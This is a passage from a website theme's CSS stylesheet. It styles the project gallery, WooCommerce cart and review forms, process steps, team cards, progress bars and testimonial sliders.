    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale3d(0, 0, 0);
    -ms-transform: translate(-50%, -50%) scale3d(0, 0, 0);
    transform: translate(-50%, -50%) scale3d(0, 0, 0);
    text-align: center;
    z-index: 1;
}

.it-project-gallery .grid-item:hover .grid-icon {
    -webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);
    -ms-transform: translate(-50%, -50%) scale3d(1, 1, 1);
    transform: translate(-50%, -50%) scale3d(1, 1, 1);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.it-project-gallery .bottom-content {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 20px;
    z-index: 1;
}

.it-project-gallery .bottom-content>span {
    text-transform: uppercase;
    display: block;
    font-weight: 500;
}

.it-project-gallery .bottom-content>h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    margin: 8px 0 14px;
}

.it-project-gallery .bottom-content>span,
.it-project-gallery .bottom-content>h3 {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
    opacity: 0;
    color: #ffffff;
    visibility: hidden;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-project-gallery .grid-item:hover .bottom-content>span,
.it-project-gallery .grid-item:hover .bottom-content>h3 {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.it-project-gallery .grid-item:hover .bottom-content>h3 {
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    -ms-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.it-project-gallery .grid-item:hover .grid-img:before {
    opacity: 1;
    visibility: visible;
}

.it-project-gallery .grid-img img {
    width: 100%;
    transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
}

.it-project-gallery .grid-item:hover .grid-img img {
    transform: scale(1.2, 1.2);
}

.it-project-gallery .it-project-gallery-view a {
    z-index: 0;
}

.it-project-gallery .grid-img {
    overflow: hidden;
    position: relative;
}

.it-project-gallery {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.it-project-gallery .gallery-nav ul {
    list-style: none;
    padding: 0 15px;
    margin: 0 0 50px 0;
}

.it-project-gallery .gallery-nav ul li {
    display: inline-block;
    cursor: pointer;
    margin-right: 15px;
    position: relative;
    padding: 4px 0 0;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 500;
}

.it-project-gallery .gallery-nav ul li:last-child {
    margin-right: 0;
}

.gallery-nav ul li a.vt-catvalue.gallery-active:after, .gallery-nav ul li a.vt-catvalue:hover:after {
    content: "";
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    height: 2px;
    position: absolute;
    -webkit-transition: ease all 0.55s;
    -o-transition: ease all 0.55s;
    -ms-transition: ease all 0.55s;
    -moz-transition: ease all 0.55s;
    transition: ease all 0.55s;
    background-color: #c6a47e;
}

.it-project-gallery .gallery-nav ul li a.gallery-active, .it-project-gallery .gallery-nav ul li a:hover {
    color: #c6a47e;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons .button {
    width: auto !important;
}


.widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons {
    display: flex;
    width: 100%;
    justify-content: flex-start;
    flex-wrap: wrap;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons .button {
    width: auto !important;
    min-width: 100px;
    position: relative;
    margin-right: 40px !important;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons .button {
    width: auto !important;
    min-width: 120px;
    position: relative;
    margin-right: 50px !important;
}
.it-project-wrapper.it-project-style2 {
    background-position: center center;
}

.it-team2-sideimg .team-content {
    margin-bottom: 18px;
}

.team-box-wrapper.team2-box-two .team-content {
    margin: 0px 0px 9px 0;
}

.team-box-wrapper.team2-box-two .team-box .team-img,
.it-team2-sideimg .team-img {
    padding-top: 8px;
    background: #f4f4f4;
    position: relative;
}

.team-box-wrapper.team2-box-two .swiper-container {
    padding-bottom: 20px;
}

.team-box-wrapper.team2-box-two .swiper-container .swiper-slide {
    padding-bottom: 2px;
}

.it-project-style2 .it-project-gallery .gallery-nav ul li {
    position: relative;
    margin-left: 30px;
}

.it-project-style2 .it-project-gallery .gallery-nav ul li:after {
    position: absolute;
    content: "";
    border-left: 1px solid;
    height: 15px;
    top: 10px;
    right: -26px;
}

.it-project-style2 .it-project-gallery .gallery-nav ul li:before {
    position: absolute;
    content: "";
    border-left: 1px solid;
    height: 15px;
    top: 10px;
    right: -22px;
}

.it-project-style2 .it-project-gallery .gallery-nav ul li:last-child:before,
.it-project-style2 .it-project-gallery .gallery-nav ul li:last-child:after {
    display: none;
}

.it-categories-style3 {
    padding: 77px 0 27px;
}

.it-deal-holder .it-heading.inland-subhead {
    margin-bottom: 40px;
}

.it-deal-holder .fw-row .it-deal-text h1 {
    font-size: 42px;
    font-weight: 300;
    margin-bottom: 8px;
}

.it-heading-style3 {
    margin-bottom: 40px;
    text-align: center;
}

.it-heading-style3 h4 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.it-heading-style3 h2 {
    text-transform: capitalize;
    font-weight: 500;
    margin-top: 6px;
}

.aboutMain .it-about-style2 .it-btn {
    margin-bottom: 0;
}

.it-categories-box-section .grid-item {
    width: auto;
    margin: auto;
}

.it-categories-box-section .it-project-gallery .grid-img:before {
    top: 20px;
    left: 20px;
    bottom: 20px;
    right: 20px;
    width: auto;
    height: auto;
}

.it-categories-box-section .it-project-gallery .bottom-content {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 35px;
    z-index: 1;
}

.it-categories-box-section .it-project-gallery .bottom-content>h3 {
    text-transform: capitalize;
}

.categorie-h-one {
    margin-bottom: 50px;
    text-align: center;
}

.categorie-h-one h1 {
    border-top: 3px double #efefef;
    border-bottom: 3px double #efefef;
    display: inline-block;
    margin-top: 30px;
    font-size: 18px;
    padding: 10px 40px 10px;
    letter-spacing: 2px;
}

.it-project-gallery:hover h1 {
    border-top: 3px double #efefef;
    border-bottom: 3px double #efefef;
}

span.close-menu-int {
    display: none;
}

.it-product-section.it-product-style4 .gallery-container .grid-item {
    min-height: 380px;
    margin-bottom: 40px;
}

.it-product-section.it-product-style4 .it-project-gallery .grid-item {
    width: 25%;
    padding: 0 15px;
}

.it-project-gallery .grid-item {
    width: 25%;
    clear: both;
    position: relative;
    overflow: hidden;
}

.it-categories-box-section .grid-item {
    width: auto;
    margin: auto;
}

.woocommerce-page ul.products li .it-product-listbar .product-item {
    border: none;
    text-align: center;
}

ul.products {
    display: flex;
    flex-wrap: wrap;
}

.it-product-style4 .product-item .product-ovr-links {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.it-categories-style3.it-top-product-style4 {
    padding: 0 0 30px;
}

.it-top-product-style4 .it-project-gallery .bottom-content>h3 {
    text-transform: capitalize;
}

.it-top-product-style4 .it-project-gallery .grid-img:before {
    background: rgba(255, 255, 255, 0.9);
}

.it-top-product-style4 .categorie-h-one h1 {
    border-top: 3px double #222222;
    border-bottom: 3px double #222222;
}

.it-top-product-style4 .it-project-gallery:hover h1 {
    border-top: 3px double #222222;
    border-bottom: 3px double #222222;
}

.it-project-wrapper {
    background-image: none;
    padding: 77px 0 0;
}

div#order_review div#payment {
    margin-bottom: 31px;
}

.tbpadder0 .it-project-wrapper {
    padding: 0;
}

.it-project-portfolio .it-btn {
    margin-top: 30px;
}

.it-view-gallery {
    display: none;
}

.it-view-gallery.it-view-gallery-view {
    display: block;
}

.it-project-gallery .gallery-nav ul li a:after {
    content: "";
    width: 0%;
    left: 0;
    right: 0;
    bottom: -1px;
    margin: auto;
    height: 2px;
    position: absolute;
    -webkit-transition: ease all 0.55s;
    -o-transition: ease all 0.55s;
    -ms-transition: ease all 0.55s;
    -moz-transition: ease all 0.55s;
    transition: ease all 0.55s;
}

.woocommerce #review_form #respond textarea,
div#review_form-wrapper input,
div#review_form-wrapper textarea {
    border-radius: 0;
    padding: 15px;
}

.woocommerce #review_form #respond p label {
    width: 100%;
}

.woocommerce #review_form #respond p {
    margin: 0 0 15px;
}

div#review_form-wrapper input {
    padding: 0 15px;
    height: 50px;
    margin-left: 0;
    width: 100%;
    background: transparent;
}

.woocommerce #review_form #respond textarea {
    border-radius: 0;
    padding: 15px;
    height: 150px;
}

.woocommerce div.product form.cart .product-qyt-wrapper div.quantity {
    margin: 0 10px 20px 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
}

form.search-form input.search-submit {
    min-width: auto;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0 0 23px 0;
    margin: 0;
}

.woocommerce .star-rating {
    color: #edb926;
}

.woocommerce div.product form.cart button.single-add-to-cart-button.button.alt {
    min-width: 170px;
}

.related.products h2 {
    font-weight: 600;
    text-align: center;
    margin-bottom: 22px;
    font-size: 32px;
}

.related.products .related-product.swiper-container .inland-product-infoBar h2 {
    font-size: 18px;
    margin: 0;
}

.single-product .it-product-single .product {
    overflow: hidden;
}

.woocommerce.single-product .it-product-single div.product .woocommerce-tabs .panel #review_form #respond p.form-submit {
    margin: 0 0 3px 0;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel table.shop-attributes {
    margin: 0 0 6px 0;
}

.comment-text {
    word-break: break-word;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel h2 {
    margin-bottom: 12px;
    font-size: 22px;
    font-weight: 600;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    padding: 0;
    margin: 0 10px;
}


/********************************************************
	9. PROCESS CSS START
******************************************************/

.it-process-wrapper {
    padding: 77px 0 49px 0;
}

.it-process-wrapper .it-heading {
    margin-bottom: 15px;
}

.it-process-wrapper .process-box-wrapper {
    margin-top: 24px;
    position: relative;
    color: #ffffff;
}

.it-process-wrapper .process-box h1 {
    font-weight: 600;
    text-transform: capitalize;
    font-size: 22px;
    position: relative;
    display: inline-block;
    padding-bottom: 0;
    color: #ffffff;
    margin-bottom: 19px;
    padding-bottom: 12px;
}

.it-process-wrapper .process-box h1:after {
    position: absolute;
    content: "";
    width: 60px;
    height: 2px;
    top: 34px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #c6a47e;
}

.it-process-wrapper .process-box:hover h1:after {
    background-color: #c6a47e;
}

.it-process-wrapper .process-box p {
    margin: 0;
}

.it-process-wrapper.it-process-back-change2 .it-heading h2 {
    color: #ffffff;
}

.it-process-wrapper .process-circle h2 {
    position: relative;
    font-size: 32px;
    font-weight: 500;
    z-index: 2;
    width: 100px;
    height: 100px;
    border-radius: 100%;
    line-height: 100px;
    margin: auto;
    background: rgba(255, 255, 255, 0.102);
    color: #ffffff;
}

.it-process-wrapper .process-circle {
    margin-bottom: 33px;
    position: relative;
    color: #ffffff;
}

.it-process-wrapper .process-circle h2:after {
    content: "";
    position: absolute;
    top: -8px;
    bottom: -8px;
    left: -8px;
    right: -8px;
    margin: auto;
    width: auto;
    height: auto;
    border-radius: 100%;
    border: 2px dashed #655f5f;
    color: #ffffff;
    z-index: -1;
    transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}

.process-box-wrapper .process-box {
    position: relative;
    margin-bottom: 28px;
    text-align: center;
}

.process-box-wrapper .process-box {
    background: #282D32;
    padding: 48px 30px 33px;
}

.it-process-wrapper.it-process-back-change2 {
    background-image: url(../images/work-bg.jpg);
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 9;
    padding: 77px 0 50px;
}

.it-process-wrapper.it-process-back-change2:after {
    position: absolute;
    content: unset;
    background: rgba(0, 0, 0, 0.80);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.procees-btn {
    font-size: 15px;
    font-weight: 500;
    display: inline-block;
    margin-top: 13px;
}

a.procees-btn,
a.procees-btn:visited {
    color: #c6a47e;
}

.it-procees-icon {
    margin-left: 3px;
    vertical-align: text-bottom;
}


.it-procees-icon svg {
    height: 9px;
    width: 6px;
}

.itProcessBox:before {
    position: absolute;
    z-index: 1;
    right: -55%;
    top: 0;
    content: "";
    background: url(../images/border-curve.svg) center no-repeat;
    width: 100%;
    height: 160px;
    background-size: 70%;
}

.workBoxWrapper .col-lg-3:nth-child(4) .itProcessBox:before {
    content: unset;
}

.workBoxWrapper .col-lg-3:nth-child(1) .itProcessBox:before,
.workBoxWrapper .col-lg-3:nth-child(3) .itProcessBox:before {
    background: url(../images/border-curve1.svg) top center no-repeat;
    background-size: 70%;
}


/********************************************************
	10. TEAM CSS START
*******************************************************/

.it-team-wrapper {
    padding: 77px 0px 80px;
}

.it-team-wrapper .it-heading {
    margin-bottom: 40px;
}

.team-box-wrapper .team-box {
    position: relative;
    padding-top: 24px;
}

.team-box-wrapper .team-box .team-content {
    padding: 20px 0 16px 0;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 1;
    left: -1px;
    right: -1px;
    width: auto;
}

.team-box-wrapper .team-box .team-content h4>a {
    font-size: 18px;
    font-weight: 500;
}

.team-box .team-designation {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 13px;
    webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-transform: uppercase;
    letter-spacing: 4px;
}

.team-box .team-hovercontent {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
}

.team-box-wrapper .team-box:hover .team-hovercontent {
    top: 75px;
}

.team-box-wrapper .team-box:after {
    content: "";
    position: absolute;
    background: rgba(198, 164, 126, 0.87);
    left: 0;
    bottom: 0;
    right: 0;
    height: 0%;
    transform-origin: 0 100%;
    transition-delay: 50ms;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    -ms-transition: 0.3s all;
}

.teamSliderSecondWrapper .team-box:after {
    content: unset;
}

.teamSliderSecondWrapper .team-img:after,
.it-team2-sideimg .team-box .team-img:after {
    content: "";
    position: absolute;
    background: rgba(255, 255, 255, 0.87);
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transform-origin: 0 100%;
    transition-delay: 50ms;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    -ms-transition: 0.3s all;
}

.teamSliderSecondWrapper .team-box:hover .team-img:after,
.it-team2-sideimg .team-box .team-img:hover:after {
    visibility: visible;
    opacity: 1;
}

.teamSliderSecond {
    cursor: all-scroll;
}

.teamSliderSecondWrapper .team-box:hover .team-img:after,
.teamSliderSecondWrapper .team-box .team-img:after,
.teamSliderSecondWrapper .team-box,
.teamSliderSecondWrapper .team-box:hover {
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    -ms-transition: 0.3s all;
    transition: 0.3s all;
}

.team-box-wrapper .team-box:hover:after {
    height: 100%;
}

.team-img .team-hovercontent>ul>li {
    display: inline-block;
    margin-right: 22px;
    margin-top: 6px;
}

.team-img .team-hovercontent>ul>li:last-child {
    margin-right: 0;
}

.team-box:hover ul li:first-child,
.team-img:hover .team-hovercontent>ul>li:first-child {
    -webkit-animation: bounceInDown .2s;
    animation: bounceInDown .2s;
}

.team-box:hover ul li:nth-child(2),
.team-img:hover .team-hovercontent>ul>li:nth-child(2) {
    -webkit-animation: bounceInDown .4s;
    animation: bounceInDown .4s;
}

.team-box:hover ul li:nth-child(3),
.team-img:hover .team-hovercontent>ul>li:nth-child(3) {
    -webkit-animation: bounceInDown .6s;
    animation: bounceInDown .6s;
}

.team-box:hover ul li:nth-child(4),
.team-img:hover .team-hovercontent>ul>li:nth-child(4) {
    -webkit-animation: bounceInDown .8s;
    animation: bounceInDown .8s;
}

.team-box:hover ul li:nth-child(5),
.team-img:hover .team-hovercontent>ul>li:nth-child(5) {
    -webkit-animation: bounceInDown 1s;
    animation: bounceInDown 1s;
}

.team-box:hover ul li:nth-child(6),
.team-img:hover .team-hovercontent>ul>li:nth-child(6) {
    -webkit-animation: bounceInDown 1.2s;
    animation: bounceInDown 1.2s;
}

.team-img .team-hovercontent>ul>li>a {
    font-size: 16px;
    transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}

.team-img .team-hovercontent>ul>li>a:hover {
    color: #c6a47e;
}

.team-hovercontent>h5 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 2px;
}

.team-hovercontent>h5:first-child {
    margin-bottom: 8px;
}

.team-hovercontent>p {
    font-size: 20px;
    font-weight: 500;
    position: relative;
    margin-bottom: 36px;
    padding-bottom: 36px;
}

.team-hovercontent>p:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0.3;
    width: 70%;
    height: 1px;
}

.team-box-wrapper .team-box:hover .team-hovercontent,
.it-team2-sideimg .team-box .team-img:hover .team-hovercontent {
    opacity: 1;
    visibility: visible;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.team-navigation .swiper-button-next,
.team-navigation .swiper-container-rtl .swiper-button-prev,
.team-navigation .swiper-button-prev,
.team-navigation .swiper-container-rtl .swiper-button-next {
    background-image: none;
    text-transform: uppercase;
    width: inherit;
    height: inherit;
}

.team-navigation .swiper-button-prev,
.team-navigation .swiper-container-rtl .swiper-button-next {
    left: -52px;
}

.team-navigation .swiper-button-prev:after,
.team-navigation .swiper-container-rtl .swiper-button-next:after {
    content: "";
    position: absolute;
    width: 45px;
    height: 1px;
    top: 0;
    bottom: 0;
    left: -55px;
    margin: auto;
}

.team-navigation .swiper-button-next,
.team-navigation .swiper-container-rtl .swiper-button-prev {
    right: -52px;
}

.team-navigation .swiper-button-next:after,
.team-navigation .swiper-container-rtl .swiper-button-prev:after {
    content: "";
    position: absolute;
    width: 45px;
    height: 1px;
    top: 0;
    bottom: 0;
    right: -55px;
    margin: auto;
}


/********************************************************
	11. PROGRESS CSS START
*******************************************************/

.it-progresbar-wrapper {
    background: url(../images/it-progressbg.jpg) no-repeat center left;
    background-size: cover;
}

.it-progresbar-wrapper .progress-rightbox {
    padding: 71px 80px 40px;
}

.it-progresbar-wrapper .progress-rightbox h1 {
    font-weight: 600;
}

.it-progresbar-wrapper .progress-rightbox .progress-head {
    padding: 0px 0px 12px 0px;
}

.it-progresbar-wrapper .progress-leftbox .video-icon {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    text-align: center;
    line-height: 112px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 2;
}

.progress-leftbox .video-icon i {
    font-size: 25px;
}

.it-prog-box h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.it-prog-box {
    margin-top: 50px;
}

.it-prog-box .progress-bar {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
    position: relative;
    background: transparent;
}

.it-prog-box .progress-bar .label {
    font-size: 20px;
    position: absolute;
    right: 0;
    top: -13px;
}

.it-prog-box .progress-bar .line {
    width: 90%;
    height: 6px;
    border-radius: 10px;
    position: relative;
    overflow: hidden;
    background: #f2f2f2;
}

.it-prog-box .progress-bar .line span {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: pink;
    border-radius: 10px;
}


/* PULSE EFFECTS START*/

.btn-wave {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 9999px;
    opacity: 0;
    z-index: -1;
}

.btn-wave {
    -webkit-animation: sonarWave 1.5s linear infinite;
    animation: sonarWave 1.5s linear infinite;
}

@-webkit-keyframes sonarWave {
    from {
        opacity: 0.4;
    }
    to {
        -webkit-transform: scale(2);
        transform: scale(2);
        opacity: 0;
    }
}

.it__progress {
    padding: 0 0 0 5px;
}

.it__progress .progress-active .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.31) 25%, 00 25%, 00 50%, rgba(255, 255, 255, 0.31) 50%, rgba(255, 255, 255, 0.31) 75%, transparent 75%, transparent);
}

.it__progress ul li {
    display: inline-block;
    width: 33%;
    position: relative;
}

.it__progress .progress {
    height: 7px;
    position: relative;
    overflow: visible;
}

.it__progress .progress-bar-striped {
    background-image: none;
}

.it__progress .progress-bar:after,
.it__progress ul li:last-child:before {
    position: absolute;
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 100%;
    top: 49%;
    left: -6px;
    transform: translate(0px, -50%);
    z-index: 0;
}

.it__progress .progress-bar:before,
.it__progress ul li:last-child:after {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 100%;
    top: 49%;
    left: 0;
    transform: translate(0px, -50%);
    z-index: 1;
}

.it__progress ul li:last-child:before {
    left: auto;
    right: -1px;
    z-index: 1;
}

.it__progress ul li:last-child:after {
    left: auto;
    right: 5px;
    z-index: 2;
}

.it__progress ul li span {
    position: absolute;
    left: -35px;
    bottom: -60px;
    font-size: 22px;
    text-transform: capitalize;
}

.it__progress ul li span.pro-confirm {
    right: 0;
    left: auto;
}

.it__progress ul li:first-child span {
    left: -5px;
}


/********************************************************
	12. TESTIMONIAL CSS START
*******************************************************/

.it-testimonial-wrapper {
    padding: 77px 0 80px;
}

.testimonial-box-wrapper .swiper-container {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
}

.testimonial-box-wrapper .gallery-top {
    height: 80%;
    width: 100%;
}

.land-blog-thumb-wrapper .row {
    justify-content: center;
}

.testimonial-box-wrapper .gallery-thumbs {
    box-sizing: border-box;
    width: 29%;
    height: 150px;
}

.testimonial-box-wrapper .gallery-thumbs .swiper-slide {
    height: 100%;
    cursor: pointer;
}

.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user {
    transform: translateY(0px);
}

.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user svg,
.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user:after,
.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user:before {
    visibility: visible;
    opacity: 1;
}

.testimonial-box-wrapper .swi-user:after {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    z-index: 7;
    bottom: -32px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #c6a47e;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.testimonial-box-wrapper .swi-user:before {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    border-radius: 50%;
    z-index: 7;
    bottom: -42px;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #c6a47e;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.testimonial-box-wrapper .swi-contentbox {
    background: #1e2226;
    color: #ffffff;
    padding: 42px 60px 46px;
    position: relative;
}

.testimonial-box-wrapper .swi-contentbox h3 {
    font-size: 18px;
    margin-top: 10px;
    color: #ffffff;
}

.testimonial-box-wrapper .swi-contentbox span {
    margin-left: 10px;
    font-size: 16px;
}

.testimonial-box-wrapper .swi-user {
    position: relative;
    transform: translateY(40px);
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.testimonial-box-wrapper .swi-user>svg {
    position: absolute;
    bottom: -20px;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.testimonial-box-wrapper .swi-user img {
    border-radius: 50%;
    border: 2px solid #efefef;
    width: 60px;
    height: 60px;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user img {
    width: 80px;
    height: 80px;
}

.v1-testi-nav .swiper-pagination-bullets {
    left: 0;
    right: 0;
    margin: auto;
    bottom: -50px;
}

.v1-testi-nav .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.v1-testi-nav .swiper-pagination-bullet {
    opacity: 1;
    background: #efefef;
}

.v1-testi-nav .swiper-pagination-bullet-active {
    width: 12px;
    height: 12px;
    vertical-align: middle;
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    background: #c6a47e;
}

.it-testimonial-slide2 {
    margin: 24px 0 0;
    padding: 30px;
    box-shadow: 0px 0px 9px 0px rgba(1, 1, 1, 0.1);
    z-index: 9;
    position: relative;
    background: #ffffff;
}

.it-testimonial-slide2 .it-content-text2 h2 {
    font-size: 22px;
    font-weight: 600;
    margin-top: 12px;
}

.it-testimonial2-flex {
    display: flex;
    align-items: center;
}

.it-testimonial-slide2 .it-team2-slider-arrow .swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 90%;
}

.it-index2-clnt-team-test-back {
    background-image: url(../images/index2-team-back.jpg);
    background-size: cover;
    background-position: center center;
}

.it-heading.it-heading-team2 {
    margin: 77px 0 40px;
}

.it-team2-sideimg h4 {
    margin-top: 18px;
    font-size: 18px;
    margin-bottom: 8px;
    font-weight: 600;
}

.team2-box-two h3 {
    text-align: left;
    margin: 22px 0 20px;
    width: 415px;
}

.team2-box-two h3 {
    text-align: left;
    margin: 22px 0 24px;
    width: 60%;
    font-size: 22px;
    font-weight: 600;
    line-height: 32px;
}

.team-box-wrapper.team2-box-two .team-box .team-content {
    background: transparent;
    position: static;
}

.team-box-wrapper.team2-box-two .team-box .team-content h4 {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 6px;
}

.team-box-wrapper.team2-box-two .team-box:hover .team-content h4,
.it-team2-sideimg .team-box:hover .team-content h4 {
    color: #c6a47e;
}

.team-box-wrapper.team2-box-two .team-box:hover .team-content h4,
.team-box-wrapper.team2-box-two .team-box .team-content h4,
.team-box-wrapper.team2-box-two .team-box,
.team-box-wrapper.team2-box-two .team-box:hover {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.team-box-wrapper.team2-box-two .team-box:after {
    background: rgba(255, 255, 255, 0.87);
    bottom: 90px;
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.06);
}

.team-box-wrapper.team2-box-two .team-box:hover .team-hovercontent,
.it-team2-sideimg .team-hovercontent {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-box-wrapper.team2-box-two .team-box {
    background: transparent;
    padding-top: 0;
}

.it-team2-slider-arrow .swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    top: 48px;
    left: 86%;
    width: 40px;
    height: 40px;
    background-size: 10px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-team2-slider-arrow .swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    top: 48px;
    right: 15px;
    width: 40px;
    height: 40px;
    background-size: 10px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-testimonial-style3 {
    padding: 77px 0 80px;
}

.it-testimonial-style3 .swi-contentbox {
    padding: 53px 60px;
}

.it-testimonial-style3 .swi-contentbox span {}

.it-testimonial-style3 .swiper-pagination-bullet-active {
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
